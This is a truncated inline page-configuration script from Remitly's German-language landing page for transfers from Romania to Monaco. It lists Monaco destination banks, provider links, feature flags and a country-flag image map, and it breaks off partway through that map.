        <script data-caribou-id="d61c1e7a-d8db-400e-86be-4793bd0ea6b2" nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6376"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/ro/de/monaco","remitlyUrl":"https://www.remitly.com","customerSegment":"UNRECOGNIZED","liveConduitsForSendCountry":[],"assumedReceive":{"iso3":"MCO","iso2":"MC"},"imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isReferralSegment":false,"promotions":[],"disclaimerMessageObj":{"withFxRate":"Änderungen bei allen aufgeführten Wechselkursen vorbehalten."},"cspNonce":"5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3","currency":{"currentSend":{"symbol":"L","code":"RON","pluralName":"Rumänische Leu"},"currentReceive":{"pluralName":"Euro"}},"destinations":{"EUR":[{"publicId":"47738379c0d24e4a846397e47c83f159","name":"Banque Européenne du Crédit Mutuel (BECM)","country":"MCO","currency":"EUR","uiOrder":1,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/becm_monaco_fri_jan_22_2021.JtP6Hvc4k9EQ92ez.png","status":"DEFAULT","institutionCode":"MCO_BANQUE_EUROPEENNE_DU_CREDIT_MUTUEL","networkMembers":[]},{"publicId":"504f30d0ff1e4fb79d08ec4775714863","name":"Societe de Banque Monaco","country":"MCO","currency":"EUR","uiOrder":2,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/societe_de_banque_monaco_fri_jan.mGyZvyed4T16W1lx.png","status":"DEFAULT","institutionCode":"MCO_SOCIETE_DE_BANQUE_MONACO","networkMembers":[]},{"publicId":"c79cf51d637944d48ee0c7cfc79cd276","name":"Banque Havilland","country":"MCO","currency":"EUR","uiOrder":3,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/banque_havilland_fri_jan_22_2021.xefCCid0yx3wJIJ0.png","status":"DEFAULT","institutionCode":"MCO_BANQUE_HAVILLAND","networkMembers":[]},{"publicId":"48a9ff618d5247e8a36a7f0e98411100","name":"Barclays Bank","country":"MCO","currency":"EUR","uiOrder":4,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/barclaysbank1x_wed_jun_20_2018.5dvbI1W9rwMxqPKrFPKioi.png","status":"DEFAULT","institutionCode":"MCO_BARCLAYS_BANK","networkMembers":[]},{"publicId":"f7ba5312844d427d8da4ac1b10ce63d2","name":"EFG Bank","country":"MCO","currency":"EUR","uiOrder":5,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/efg_monaco_sun_jan_24_2021.cjKfS3mFzg5Kmm86.png","status":"DEFAULT","institutionCode":"MCO_EFG_BANK","networkMembers":[]},{"publicId":"c619fbd6dd6b47e0b189f63c699ab3fb","name":"Union Bancaire Privee (UBP)","country":"MCO","currency":"EUR","uiOrder":6,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/ubp_fri_jun_13_2025.RYPwepaYRe9gi0Bp.png","status":"DEFAULT","institutionCode":"MCO_UNION_BANCAIRE_PRIVEE","networkMembers":[]},{"publicId":"106d0acec6d7464b860589bb655eda36","name":"Bank Julius Baer","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MCO_BANK_JULIUS_BAER","networkMembers":[]},{"publicId":"c8031d98bf4b4d91a40cf20012b5d348","name":"Banque Richelieu","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MCO_BANQUE_RICHELIEU","networkMembers":[]},{"publicId":"f13e4bfda0b0c633fc1daba205a0934c","name":"Bank Julius Baer","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MCO_BANK_JULIUS_BAER","networkMembers":[]},{"publicId":"08dd76e89782da201bbec430c9386e50","name":"Banque Européenne du Crédit Mutuel (BECM)","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MCO_BANQUE_EUROPEENNE_DU_CREDIT_MUTUEL","networkMembers":[]},{"publicId":"3dfaddb2dff6d81a9eb70dc81de3a12d","name":"Banque Havilland","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MCO_BANQUE_HAVILLAND","networkMembers":[]},{"publicId":"d546040659f153f9f3141043a57f46bb","name":"Banque J Safra Sarasin","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MCO_BANQUE_J_SAFRA_SARASIN","networkMembers":[]},{"publicId":"ce5c1b15810beb1ebb41a1d3c489a5f8","name":"Banque Richelieu","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MCO_BANQUE_RICHELIEU","networkMembers":[]},{"publicId":"7f7918bd9ebc55a06f68f32ec1166f0f","name":"Barclays Bank","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"MCO_BARCLAYS_BANK","networkMembers":[]},{"publicId":"9aede13396506ef2ce5c43e79e3d08a6","name":"EFG Bank","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MCO_EFG_BANK","networkMembers":[]},{"publicId":"31da2cfc4954e238ee4410d560cbd35a","name":"Societe de Banque Monaco","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MCO_SOCIETE_DE_BANQUE_MONACO","networkMembers":[]},{"publicId":"b1921c0f0320927e35d794ab1ed8f098","name":"Union Bancaire Privee (UBP)","country":"MCO","currency":"EUR","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"MCO_UNION_BANCAIRE_PRIVEE","networkMembers":[]},{"publicId":"6cb0d6a1dfa24d20b2b987b694c33fe7","name":"Banque J Safra Sarasin","country":"MCO","currency":"EUR","uiOrder":6,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/jsafrin_monaco_sun_jan_24_2021.dfX2Trbp4aBdN4Sp.png","status":"DISABLED","institutionCode":"MCO_BANQUE_J_SAFRA_SARASIN","networkMembers":[]}]},"isIOS":false,"isSafari":false,"isAndroid":false,"isSeafarer":false,"providers":[{"id":"MCO_BANK_JULIUS_BAER","displayName":"Bank Julius Baer","urlParam":"bank-julius-baer"},{"id":"MCO_BANQUE_EUROPEENNE_DU_CREDIT_MUTUEL","displayName":"Banque Européenne du Crédit Mutuel (BECM)","urlParam":"banque-europeenne-du-credit-mutuel","logoUrl":"https://media.remitly.io/becm_monaco_fri_jan_22_2021.JtP6Hvc4k9EQ92ez.png"},{"id":"MCO_BANQUE_HAVILLAND","displayName":"Banque Havilland","urlParam":"banque-havilland","logoUrl":"https://media.remitly.io/banque_havilland_fri_jan_22_2021.xefCCid0yx3wJIJ0.png"},{"id":"MCO_BANQUE_RICHELIEU","displayName":"Banque Richelieu","urlParam":"banque-richelieu"},{"id":"MCO_BARCLAYS_BANK","displayName":"Barclays Bank","urlParam":"barclays-bank","logoUrl":"https://media.remitly.io/barclaysbank1x_wed_jun_20_2018.5dvbI1W9rwMxqPKrFPKioi.png"},{"id":"MCO_EFG_BANK","displayName":"EFG Bank","urlParam":"efg-bank","logoUrl":"https://media.remitly.io/efg_monaco_sun_jan_24_2021.cjKfS3mFzg5Kmm86.png"},{"id":"MCO_SOCIETE_DE_BANQUE_MONACO","displayName":"Societe de Banque Monaco","urlParam":"societe-de-banque-monaco","logoUrl":"https://media.remitly.io/societe_de_banque_monaco_fri_jan.mGyZvyed4T16W1lx.png"},{"id":"MCO_UNION_BANCAIRE_PRIVEE","displayName":"Union Bancaire Privee (UBP)","urlParam":"union-bancaire-privee","logoUrl":"https://cdn.remitly.com/images/v1/img/ubp_fri_jun_13_2025.RYPwepaYRe9gi0Bp.png"}],"deliveryTypes":["BANK_DEPOSIT"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","featureGatesWithParams":{"SHOW_EMERGENCY_DISCLAIMER_FEATURES_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_TRANSFERS_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_SIGNIN_UNAVAILABLE":false},"topReceivingCountriesIso3":["IND","PHL","PAK","VNM","NGA","CHN","TUR"],"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/ro/de/swift-codes","sendReceiveUrl":"https://www.remitly.com/ro/de/swift-codes/monaco","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/ro/de/monaco/pricing"},"landingPages":{"clpUrl":"https://www.remitly.com/ro/de/monaco","landingUrl":"https://www.remitly.com/ro/de/landing","slpUrl":"https://www.remitly.com/ro/de","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","name":"Rumänien","sentenceName":"Rumänien","fromPhrase":"aus Rumänien","toPhrase":"nach Rumänien"},"receivingCountry":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","name":"Monaco","sentenceName":"Monaco","fromPhrase":"aus Monaco","toPhrase":"nach Monaco"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"VGB":{"svg":"https://media.remitly.io/VGB_128x86-e572ff31922c0953a154.svg","png":{"32x21@2x":"https://media.remitly.io/VGB_32x21@2x-88d482c42190522781e6.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"